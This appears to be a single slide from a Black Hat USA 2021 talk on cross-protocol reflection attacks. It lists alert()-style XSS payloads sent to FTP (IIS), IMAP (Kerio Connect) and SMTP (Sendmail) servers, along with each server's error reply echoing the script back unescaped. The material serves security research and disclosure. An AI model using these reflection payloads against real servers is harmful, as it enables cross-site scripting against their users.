 Example Reflection Attacks
Microsoft FTP Server - IIS 10.0.19041.322 (Windows 10)
► LANG <script>alert("xss");</script>
◄ 502 Language <script>alert("xss");</script> not supported.
Kerio Connect IMAP Server 9.3.0
► x <script>alert`xss`</script>
◄ x BAD Unknown command '<script>alert`xss`</script>'
Sendmail SMTP Server 8.15.2
► <script>alert(1);</script>
◄ 500 5.5.1 Command unrecognized: "<script>alert(1);</script>"
18
TELNET
black hat®
USA 2021
JULY 31 - AUGUST 5, 2021
VIRTUAL EVENT